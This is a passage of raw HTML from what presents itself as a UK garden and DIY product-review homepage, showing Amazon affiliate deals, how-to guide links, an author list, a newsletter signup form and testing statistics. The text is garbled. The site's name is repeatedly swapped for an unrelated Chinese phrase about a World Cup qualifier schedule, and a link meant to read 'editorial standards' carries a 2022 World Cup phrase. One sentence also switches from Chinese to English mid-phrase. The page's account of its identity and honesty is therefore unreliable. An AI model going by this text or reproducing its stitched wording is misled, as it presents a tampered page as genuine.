          <a href="https://www.amazon.co.uk/dp/B0077P166S?tag=diygardendailydeals-21&linkCode=osi&th=1&psc=1" class="master_cta" target="_blank" rel="nofollow sponsored">Go To Shop</a>
         </div>
         <div class="deals_page_product on-sale">
          <div class="product_label">
           <a href="https://www.amazon.co.uk/dp/B00DZHSM5U?tag=diygardendailydeals-21&linkCode=osi&th=1&psc=1" target="_blank" rel="nofollow sponsored">-29%</a>
          </div>
          <h6><a href="https://www.amazon.co.uk/dp/B00DZHSM5U?tag=diygardendailydeals-21&linkCode=osi&th=1&psc=1" target="_blank" rel="nofollow sponsored">Einhell GH-EC 2040 Electric Chainsaw -- 2000W, 16 Inch…</a></h6>
          <div class="product-image">
           <a href="https://www.amazon.co.uk/dp/B00DZHSM5U?tag=diygardendailydeals-21&linkCode=osi&th=1&psc=1" target="_blank" rel="nofollow sponsored"><img width="320" height="160" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20160'%3E%3C/svg%3E" class="attachment-9999x160 size-9999x160" alt="deal Einhell GH-EC 2040 Electric Chainsaw -- 2000W, 16 Inch" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2023/07/deal-einhell-gh-ec-2040-electric-chainsaw-2000w-16-inch-1689447126.jpeg 500w, https://cdn.www.040456.com/wp-content/uploads/2023/07/deal-einhell-gh-ec-2040-electric-chainsaw-2000w-16-inch-1689447126-300x150.jpeg 300w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2023/07/deal-einhell-gh-ec-2040-electric-chainsaw-2000w-16-inch-1689447126.jpeg">
            <noscript>
             <img width="320" height="160" src="https://cdn.www.040456.com/wp-content/uploads/2023/07/deal-einhell-gh-ec-2040-electric-chainsaw-2000w-16-inch-1689447126.jpeg" class="attachment-9999x160 size-9999x160" alt="deal Einhell GH-EC 2040 Electric Chainsaw -- 2000W, 16 Inch" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2023/07/deal-einhell-gh-ec-2040-electric-chainsaw-2000w-16-inch-1689447126.jpeg 500w, https://cdn.www.040456.com/wp-content/uploads/2023/07/deal-einhell-gh-ec-2040-electric-chainsaw-2000w-16-inch-1689447126-300x150.jpeg 300w" sizes="(max-width: 320px) 100vw, 320px">
            </noscript></a>
          </div>
          <div class="hero-offer">
           <h4 class="hero_price">£66.94<small>£94.95</small><small class="free_delivery_price">Free Delivery</small></h4>
          </div>
          <a href="https://www.amazon.co.uk/dp/B00DZHSM5U?tag=diygardendailydeals-21&linkCode=osi&th=1&psc=1" class="master_cta" target="_blank" rel="nofollow sponsored">Go To Shop</a>
         </div>
        </div>
       </div>
      </div>
     </div>
     <div class="home-how-to">
      <h4>How to guides</h4>
      <ul class="cat-featured-posts">
       <li><a href="//www.040456.com/planters/how-to-line-a-wooden-planter-box"><img width="320" height="192" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20192'%3E%3C/svg%3E" class="attachment-320x9999 size-320x9999" alt="how-to-line-a-wooden-planter-box" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/10/how-to-line-a-wooden-planter-box.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2021/10/how-to-line-a-wooden-planter-box-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/10/how-to-line-a-wooden-planter-box-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2021/10/how-to-line-a-wooden-planter-box-560x336.jpg 560w, https://cdn.www.040456.com/wp-content/uploads/2021/10/how-to-line-a-wooden-planter-box-320x192.jpg 320w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/10/how-to-line-a-wooden-planter-box.jpg">
         <noscript>
          <img width="320" height="192" src="https://cdn.www.040456.com/wp-content/uploads/2021/10/how-to-line-a-wooden-planter-box.jpg" class="attachment-320x9999 size-320x9999" alt="how-to-line-a-wooden-planter-box" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/10/how-to-line-a-wooden-planter-box.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2021/10/how-to-line-a-wooden-planter-box-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/10/how-to-line-a-wooden-planter-box-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2021/10/how-to-line-a-wooden-planter-box-560x336.jpg 560w, https://cdn.www.040456.com/wp-content/uploads/2021/10/how-to-line-a-wooden-planter-box-320x192.jpg 320w" sizes="(max-width: 320px) 100vw, 320px">
         </noscript><p>How To Line A Wooden Planter Box</p></a></li>
       <li><a href="//www.040456.com/planters/how-to-build-a-wooden-planter-box"><img width="320" height="192" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20192'%3E%3C/svg%3E" class="attachment-320x9999 size-320x9999" alt="How-to-Build-a-Wooden-Planter-Box-Out-of-Decking" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2022/06/How-to-Build-a-Wooden-Planter-Box-Out-of-Decking.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2022/06/How-to-Build-a-Wooden-Planter-Box-Out-of-Decking-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2022/06/How-to-Build-a-Wooden-Planter-Box-Out-of-Decking-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2022/06/How-to-Build-a-Wooden-Planter-Box-Out-of-Decking-560x336.jpg 560w, https://cdn.www.040456.com/wp-content/uploads/2022/06/How-to-Build-a-Wooden-Planter-Box-Out-of-Decking-320x192.jpg 320w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2022/06/How-to-Build-a-Wooden-Planter-Box-Out-of-Decking.jpg">
         <noscript>
          <img width="320" height="192" src="https://cdn.www.040456.com/wp-content/uploads/2022/06/How-to-Build-a-Wooden-Planter-Box-Out-of-Decking.jpg" class="attachment-320x9999 size-320x9999" alt="How-to-Build-a-Wooden-Planter-Box-Out-of-Decking" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2022/06/How-to-Build-a-Wooden-Planter-Box-Out-of-Decking.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2022/06/How-to-Build-a-Wooden-Planter-Box-Out-of-Decking-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2022/06/How-to-Build-a-Wooden-Planter-Box-Out-of-Decking-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2022/06/How-to-Build-a-Wooden-Planter-Box-Out-of-Decking-560x336.jpg 560w, https://cdn.www.040456.com/wp-content/uploads/2022/06/How-to-Build-a-Wooden-Planter-Box-Out-of-Decking-320x192.jpg 320w" sizes="(max-width: 320px) 100vw, 320px">
         </noscript><p>How to Build a Wooden Planter Box Out of Decking</p></a></li>
       <li><a href="//www.040456.com/wildlife/how-to-build-a-bird-table"><img width="320" height="192" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20192'%3E%3C/svg%3E" class="attachment-320x9999 size-320x9999" alt="how-to-build-a-bird-table" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2022/07/how-to-build-a-bird-table.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2022/07/how-to-build-a-bird-table-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2022/07/how-to-build-a-bird-table-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2022/07/how-to-build-a-bird-table-560x336.jpg 560w, https://cdn.www.040456.com/wp-content/uploads/2022/07/how-to-build-a-bird-table-320x192.jpg 320w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2022/07/how-to-build-a-bird-table.jpg">
         <noscript>
          <img width="320" height="192" src="https://cdn.www.040456.com/wp-content/uploads/2022/07/how-to-build-a-bird-table.jpg" class="attachment-320x9999 size-320x9999" alt="how-to-build-a-bird-table" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2022/07/how-to-build-a-bird-table.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2022/07/how-to-build-a-bird-table-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2022/07/how-to-build-a-bird-table-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2022/07/how-to-build-a-bird-table-560x336.jpg 560w, https://cdn.www.040456.com/wp-content/uploads/2022/07/how-to-build-a-bird-table-320x192.jpg 320w" sizes="(max-width: 320px) 100vw, 320px">
         </noscript><p>How to Build a Bird Table (Step-by-Step Guide)</p></a></li>
       <li><a href="//www.040456.com/bbq/how-to-start-a-charcoal-bbq"><img width="320" height="192" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20192'%3E%3C/svg%3E" class="attachment-320x9999 size-320x9999" alt="How to Start a Charcoal BBQ" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2023/04/How-to-Start-a-Charcoal-BBQ.png 1000w, https://cdn.www.040456.com/wp-content/uploads/2023/04/How-to-Start-a-Charcoal-BBQ-300x180.png 300w, https://cdn.www.040456.com/wp-content/uploads/2023/04/How-to-Start-a-Charcoal-BBQ-768x461.png 768w, https://cdn.www.040456.com/wp-content/uploads/2023/04/How-to-Start-a-Charcoal-BBQ-560x336.png 560w, https://cdn.www.040456.com/wp-content/uploads/2023/04/How-to-Start-a-Charcoal-BBQ-320x192.png 320w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2023/04/How-to-Start-a-Charcoal-BBQ.png">
         <noscript>
          <img width="320" height="192" src="https://cdn.www.040456.com/wp-content/uploads/2023/04/How-to-Start-a-Charcoal-BBQ.png" class="attachment-320x9999 size-320x9999" alt="How to Start a Charcoal BBQ" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2023/04/How-to-Start-a-Charcoal-BBQ.png 1000w, https://cdn.www.040456.com/wp-content/uploads/2023/04/How-to-Start-a-Charcoal-BBQ-300x180.png 300w, https://cdn.www.040456.com/wp-content/uploads/2023/04/How-to-Start-a-Charcoal-BBQ-768x461.png 768w, https://cdn.www.040456.com/wp-content/uploads/2023/04/How-to-Start-a-Charcoal-BBQ-560x336.png 560w, https://cdn.www.040456.com/wp-content/uploads/2023/04/How-to-Start-a-Charcoal-BBQ-320x192.png 320w" sizes="(max-width: 320px) 100vw, 320px">
         </noscript><p>How to Start a Charcoal BBQ</p></a></li>
      </ul>
     </div>
    </div>
   </section>
   <section data-bg="https://cdn.www.040456.com/wp-content/uploads/2021/09/DIY-Garden-homepage-hero-image.jpg" id="home-hero" class="home-category-section home-intro-section rocket-lazyload" style>
    <div class="background-overlay"></div>
    <div class="ast-container">
     <header class="cat-header">
      <h1>DIY Garden: Real Garden & DIY Product Reviews</h1>
     </header>
     <div class="cat-blurb cat-blurb-wide">
      <p><strong>世界杯欧洲杯预选赛附加赛赛程表</strong>started as a simple gardening blog. It was an outlet for its creator<a href="//www.040456.com/author/clive-harris/" rel>Clive Harris</a>, to share his passion for gardening, environmental issues, and creative outdoor spaces. After<strong>6 years</strong>and thousands of hours of growing, researching, writing and testing, the site has become<strong>one of the UK’s most popular garden & DIY product review sites</strong>, serving millions of visitors.</p>
      <p><strong>Today, our mission is simple; to help you improve your outdoor space.</strong>Whether it’s learning<a href="//www.040456.com/growing/" rel>how to grow</a>, unique<a href="//www.040456.com/garden-design/" rel>garden design ideas</a>, or providing real reviews on<a href="//www.040456.com/products-tested/" rel>products we’ve tested</a>,<strong>世界杯欧洲杯预选赛附加赛赛程表</strong>has it all. A heartfelt thank you for visiting today, and if you wish to learn more<a href="//www.040456.com/about/" rel>about us</a>, or our stringent<a href="//www.040456.com/editorial-standards/" rel>世界杯2022开幕</a>, just follow the links.</p>
     </div>
     <div class="all-cats">
      <h3><a href="//www.040456.com/author/">Our Team</a></h3>
      <ul class="text-categories ast-flex home-authors-list">
       <li class="single-item">
        <div class="author-gravatar">
         <a href="//www.040456.com/author/clive-harris"><img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2075'%3E%3C/svg%3E" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/08/e7591c7727ba5cadaa0b0a803e3df1ad-150x150.jpeg 2x" class="avatar avatar-75 photo" height="75" width="75" decoding="async" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/08/e7591c7727ba5cadaa0b0a803e3df1ad-75x75.jpeg">
          <noscript>
           <img alt="Avatar photo" src="https://cdn.www.040456.com/wp-content/uploads/2021/08/e7591c7727ba5cadaa0b0a803e3df1ad-75x75.jpeg" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/08/e7591c7727ba5cadaa0b0a803e3df1ad-150x150.jpeg 2x" class="avatar avatar-75 photo" height="75" width="75" decoding="async">
          </noscript></a>
         <div class="author-name">
          <a href="//www.040456.com/author/clive-harris" class="contributor-link">Clive Harris</a>
         </div>
        </div></li>
       <li class="single-item">
        <div class="author-gravatar">
         <a href="//www.040456.com/author/becky"><img alt src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2075'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/e98090b4828e9f6be270f3059201fbf0?s=150&d=mm&r=g 2x" class="avatar avatar-75 photo" height="75" width="75" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/e98090b4828e9f6be270f3059201fbf0?s=75&d=mm&r=g">
          <noscript>
           <img alt="" src="https://secure.gravatar.com/avatar/e98090b4828e9f6be270f3059201fbf0?s=75&d=mm&r=g" srcset="https://secure.gravatar.com/avatar/e98090b4828e9f6be270f3059201fbf0?s=150&d=mm&r=g 2x" class="avatar avatar-75 photo" height="75" width="75" decoding="async">
          </noscript></a>
         <div class="author-name">
          <a href="//www.040456.com/author/becky" class="contributor-link">Becky Matthews</a>
         </div>
        </div></li>
       <li class="single-item">
        <div class="author-gravatar">
         <a href="//www.040456.com/author/harry"><img alt src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2075'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/03e28fd3f8c261f4f9d6fca6ac3cfe70?s=150&d=mm&r=g 2x" class="avatar avatar-75 photo" height="75" width="75" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/03e28fd3f8c261f4f9d6fca6ac3cfe70?s=75&d=mm&r=g">
          <noscript>
           <img alt="" src="https://secure.gravatar.com/avatar/03e28fd3f8c261f4f9d6fca6ac3cfe70?s=75&d=mm&r=g" srcset="https://secure.gravatar.com/avatar/03e28fd3f8c261f4f9d6fca6ac3cfe70?s=150&d=mm&r=g 2x" class="avatar avatar-75 photo" height="75" width="75" decoding="async">
          </noscript></a>
         <div class="author-name">
          <a href="//www.040456.com/author/harry" class="contributor-link">Harry Duncton</a>
         </div>
        </div></li>
       <li class="single-item">
        <div class="author-gravatar">
         <a href="//www.040456.com/author/hannahnemeth"><img alt src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2075'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/4d781efda73db8c52c39e4730cb0d159?s=150&d=mm&r=g 2x" class="avatar avatar-75 photo" height="75" width="75" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/4d781efda73db8c52c39e4730cb0d159?s=75&d=mm&r=g">
          <noscript>
           <img alt="" src="https://secure.gravatar.com/avatar/4d781efda73db8c52c39e4730cb0d159?s=75&d=mm&r=g" srcset="https://secure.gravatar.com/avatar/4d781efda73db8c52c39e4730cb0d159?s=150&d=mm&r=g 2x" class="avatar avatar-75 photo" height="75" width="75" decoding="async">
          </noscript></a>
         <div class="author-name">
          <a href="//www.040456.com/author/hannahnemeth" class="contributor-link">Hannah Nemeth</a>
         </div>
        </div></li>
       <li class="single-item">
        <div class="author-gravatar">
         <a href="//www.040456.com/author/alina-jumabhoy"><img alt src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2075'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/bc3b62ab86e10b994107be719ad03031?s=150&d=mm&r=g 2x" class="avatar avatar-75 photo" height="75" width="75" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/bc3b62ab86e10b994107be719ad03031?s=75&d=mm&r=g">
          <noscript>
           <img alt="" src="https://secure.gravatar.com/avatar/bc3b62ab86e10b994107be719ad03031?s=75&d=mm&r=g" srcset="https://secure.gravatar.com/avatar/bc3b62ab86e10b994107be719ad03031?s=150&d=mm&r=g 2x" class="avatar avatar-75 photo" height="75" width="75" decoding="async">
          </noscript></a>
         <div class="author-name">
          <a href="//www.040456.com/author/alina-jumabhoy" class="contributor-link">Alina Jumabhoy</a>
         </div>
        </div></li>
       <li class="single-item">
        <div class="author-gravatar">
         <a href="//www.040456.com/author/alexandra"><img alt="alex-uren-diy-garden" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2075'%3E%3C/svg%3E" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2020/12/cropped-alex-uren-diy-garden-150x150.jpg 2x" class="avatar avatar-75 photo" height="75" width="75" decoding="async" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2020/12/cropped-alex-uren-diy-garden-75x75.jpg">
          <noscript>
           <img alt="alex-uren-diy-garden" src="https://cdn.www.040456.com/wp-content/uploads/2020/12/cropped-alex-uren-diy-garden-75x75.jpg" srcset="https://cdn.www.040456.com/wp-content/uploads/2020/12/cropped-alex-uren-diy-garden-150x150.jpg 2x" class="avatar avatar-75 photo" height="75" width="75" decoding="async">
          </noscript></a>
         <div class="author-name">
          <a href="//www.040456.com/author/alexandra" class="contributor-link">Alexandra Uren</a>
         </div>
        </div></li>
       <li class="single-item">
        <div class="author-gravatar">
         <a href="//www.040456.com/author/derek-smith"><img alt src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2075'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/4410905df6efae98a13050a3a366a987?s=150&d=mm&r=g 2x" class="avatar avatar-75 photo" height="75" width="75" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/4410905df6efae98a13050a3a366a987?s=75&d=mm&r=g">
          <noscript>
           <img alt="" src="https://secure.gravatar.com/avatar/4410905df6efae98a13050a3a366a987?s=75&d=mm&r=g" srcset="https://secure.gravatar.com/avatar/4410905df6efae98a13050a3a366a987?s=150&d=mm&r=g 2x" class="avatar avatar-75 photo" height="75" width="75" decoding="async">
          </noscript></a>
         <div class="author-name">
          <a href="//www.040456.com/author/derek-smith" class="contributor-link">Derek Smith</a>
         </div>
        </div></li>
       <li class="single-item">
        <div class="author-gravatar">
         <a href="//www.040456.com/author/sarah-franks"><img alt src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2075'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/ec633f7990681153b1c429f8df7c78ec?s=150&d=mm&r=g 2x" class="avatar avatar-75 photo" height="75" width="75" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/ec633f7990681153b1c429f8df7c78ec?s=75&d=mm&r=g">
          <noscript>
           <img alt="" src="https://secure.gravatar.com/avatar/ec633f7990681153b1c429f8df7c78ec?s=75&d=mm&r=g" srcset="https://secure.gravatar.com/avatar/ec633f7990681153b1c429f8df7c78ec?s=150&d=mm&r=g 2x" class="avatar avatar-75 photo" height="75" width="75" decoding="async">
          </noscript></a>
         <div class="author-name">
          <a href="//www.040456.com/author/sarah-franks" class="contributor-link">Sarah Franks</a>
         </div>
        </div></li>
       <li class="single-item">
        <div class="author-gravatar">
         <a href="//www.040456.com/author/emma-loker"><img alt="Emma Loker Headshot - DIY Garden" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2075'%3E%3C/svg%3E" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2022/07/cropped-emma-loker-headshot-scaled-1-150x150.jpg 2x" class="avatar avatar-75 photo" height="75" width="75" decoding="async" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2022/07/cropped-emma-loker-headshot-scaled-1-75x75.jpg">
          <noscript>
           <img alt="Emma Loker Headshot - DIY Garden" src="https://cdn.www.040456.com/wp-content/uploads/2022/07/cropped-emma-loker-headshot-scaled-1-75x75.jpg" srcset="https://cdn.www.040456.com/wp-content/uploads/2022/07/cropped-emma-loker-headshot-scaled-1-150x150.jpg 2x" class="avatar avatar-75 photo" height="75" width="75" decoding="async">
          </noscript></a>
         <div class="author-name">
          <a href="//www.040456.com/author/emma-loker" class="contributor-link">Emma Loker</a>
         </div>
        </div></li>
       <li class="single-item">
        <div class="author-gravatar">
         <a href="//www.040456.com/author/amy-reed"><img alt src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2075'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/52bbc14861819d93add610b4a049dd99?s=150&d=mm&r=g 2x" class="avatar avatar-75 photo" height="75" width="75" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/52bbc14861819d93add610b4a049dd99?s=75&d=mm&r=g">
          <noscript>
           <img alt="" src="https://secure.gravatar.com/avatar/52bbc14861819d93add610b4a049dd99?s=75&d=mm&r=g" srcset="https://secure.gravatar.com/avatar/52bbc14861819d93add610b4a049dd99?s=150&d=mm&r=g 2x" class="avatar avatar-75 photo" height="75" width="75" decoding="async">
          </noscript></a>
         <div class="author-name">
          <a href="//www.040456.com/author/amy-reed" class="contributor-link">Amy Reed</a>
         </div>
        </div></li>
       <li class="single-item">
        <div class="author-gravatar">
         <a href="//www.040456.com/author/lucysummers"><img alt="lucy-summers-diy-garden-author" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2075'%3E%3C/svg%3E" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/01/cropped-lucy-summers-diy-garden-author-150x150.jpg 2x" class="avatar avatar-75 photo" height="75" width="75" decoding="async" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/01/cropped-lucy-summers-diy-garden-author-75x75.jpg">
          <noscript>
           <img alt="lucy-summers-diy-garden-author" src="https://cdn.www.040456.com/wp-content/uploads/2021/01/cropped-lucy-summers-diy-garden-author-75x75.jpg" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/01/cropped-lucy-summers-diy-garden-author-150x150.jpg 2x" class="avatar avatar-75 photo" height="75" width="75" decoding="async">
          </noscript></a>
         <div class="author-name">
          <a href="//www.040456.com/author/lucysummers" class="contributor-link">Lucy Summers</a>
         </div>
        </div></li>
      </ul>
     </div>
    </div>
   </section>
   <section class="home-form-section">
    <div class="ast-container">
     <header class="cat-header ast-row">
      <h3>Join for Monthly Updates & Product Giveaways!</h3>
     </header>
     <div class="ast-row">
      <div class="gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework" data-form-theme="gravity-theme" data-form-index="0" id="gform_wrapper_3">
       <div id="gf_3" class="gform_anchor" tabindex="-1"></div>
       <form method="post" enctype="multipart/form-data" target="gform_ajax_frame_3" id="gform_3" action="/#gf_3" data-formid="3">
        <div class="gform-body gform_body">
         <div id="gform_fields_3" class="gform_fields top_label form_sublabel_below description_below">
          <div id="field_3_1" class="gfield gfield--type-text gfield--width-third field_sublabel_below gfield--no-description field_description_below hidden_label gfield_visibility_visible" data-js-reload="field_3_1">
           <label class="gfield_label gform-field-label" for="input_3_1">First Name</label>
           <div class="ginput_container ginput_container_text">
            <input name="input_1" id="input_3_1" type="text" value class="large" tabindex="99" placeholder="First Name" aria-invalid="false">
           </div>
          </div>
          <div id="field_3_2" class="gfield gfield--type-email gfield--width-third field_sublabel_below gfield--no-description field_description_below hidden_label gfield_visibility_visible" data-js-reload="field_3_2">
           <label class="gfield_label gform-field-label" for="input_3_2">Email</label>
           <div class="ginput_container ginput_container_email">
            <input name="input_2" id="input_3_2" type="text" value class="large" tabindex="100" placeholder="Email" aria-invalid="false">
           </div>
          </div>
          <div id="field_3_3" class="gfield gfield--type-html gfield--width-third gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible" data-js-reload="field_3_3">
           <div>
            <button onclick="document.getElementById('gform_submit_button_3').click();">Sign Up</button>
           </div>
           <style type="text/css"></style>
          </div>
          <div id="field_3_4" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below gfield_visibility_visible" data-js-reload="field_3_4">
           <label class="gfield_label gform-field-label" for="input_3_4">Email</label>
           <div class="ginput_container">
            <input name="input_4" id="input_3_4" type="text" value>
           </div>
           <div class="gfield_description" id="gfield_description_3_4">
            This field is for validation purposes and should be left unchanged.</div>
          </div>
         </div>
        </div>
        <div class="gform_footer top_label">
         <input type="submit" id="gform_submit_button_3" class="gform_button button" value="Sign Up" tabindex="101" onclick="if(window["gf_submitting_3"]){return false;}  window["gf_submitting_3"]=true;  " onkeypress="if( event.keyCode == 13 ){ if(window["gf_submitting_3"]){return false;} window["gf_submitting_3"]=true;  jQuery("#gform_3").trigger("submit",[true]); }">
         <input type="hidden" name="gform_ajax" value="form_id=3&title=&description=&tabindex=99">
         <input type="hidden" class="gform_hidden" name="is_submit_3" value="1">
         <input type="hidden" class="gform_hidden" name="gform_submit" value="3">
         <input type="hidden" class="gform_hidden" name="gform_unique_id" value>
         <input type="hidden" class="gform_hidden" name="state_3" value="WyJbXSIsImM2ZDNiYWFiNDhkZDBjMGQwN2JlODVlZmFiM2JmNjQ4Il0=">
         <input type="hidden" class="gform_hidden" name="gform_target_page_number_3" id="gform_target_page_number_3" value="0">
         <input type="hidden" class="gform_hidden" name="gform_source_page_number_3" id="gform_source_page_number_3" value="1">
         <input type="hidden" name="gform_field_values" value>
        </div>
       </form>
      </div>
      <iframe style="display:none;width:0px;height:0px;" src="about:blank" name="gform_ajax_frame_3" id="gform_ajax_frame_3" title="This iframe contains the logic required to handle Ajax powered Gravity Forms."></iframe>
     </div>
    </div>
   </section>
   <section class="home-wwd-section">
    <div class="ast-container">
     <div class="ast-flex ast-flex-expand">
      <div class="wwd-content">
       <header class="cat-header">
        <h3>We Test Tools & Equipment So You Don't Have To</h3>
       </header>
       <p>At<em>世界杯欧洲杯预选赛附加赛赛程表</em>, our goal is to provide you with<strong>fair</strong>,<strong>honest</strong>and<strong>unbiased product recommendations</strong>.</p>
       <p>虽然我们花了很多of time researching products based on their technical specifications, we understand that the real value to you is in us trying and testing them first.</p>
       <p>By only recommending the very best products<strong>based on our experience</strong>, we hope to help you save time, money and a lot of frustration!</p>
      </div>
      <div class="ast-flex-1">
       <div class="tested-stats">
        <h5 class="tested-title">Real Life Testing, Real Product Reviews</h5>
        <ul class="tested-stats-list">
         <li><span class="stat-number">11</span><span class="stat-text">Garden & DIY experts</span></li>
         <li><span class="stat-number">223</span><span class="stat-text">products tested</span></li>
         <li><span class="stat-number">5352</span><span class="stat-text">hours spent testing</span></li>
        </ul>
       </div>
      </div>
      <div class="home-top-reviews">
       <h4><a href="//www.040456.com/products-tested/">Latest Product Tests</a></h4>
       <ul class="ast-flex">
        <li><a href="//www.040456.com/lawn-mowers/hyundai-hym510sp-petrol-lawn-mower-review"><img width="320" height="192" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20192'%3E%3C/svg%3E" class="attachment-320x9999 size-320x9999" alt="Hyundai-HYM510SP-4-Stroke-Petrol-Lawn-Mower-Review-main" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/09/Hyundai-HYM510SP-4-Stroke-Petrol-Lawn-Mower-Review-main.jpg 1000w, https://cdn.www.040456.com/wp-content/uploads/2021/09/Hyundai-HYM510SP-4-Stroke-Petrol-Lawn-Mower-Review-main-300x180.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/09/Hyundai-HYM510SP-4-Stroke-Petrol-Lawn-Mower-Review-main-768x461.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2021/09/Hyundai-HYM510SP-4-Stroke-Petrol-Lawn-Mower-Review-main-560x336.jpg 560w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/09/Hyundai-HYM510SP-4-Stroke-Petrol-Lawn-Mower-Review-main.jpg">
          <noscript>
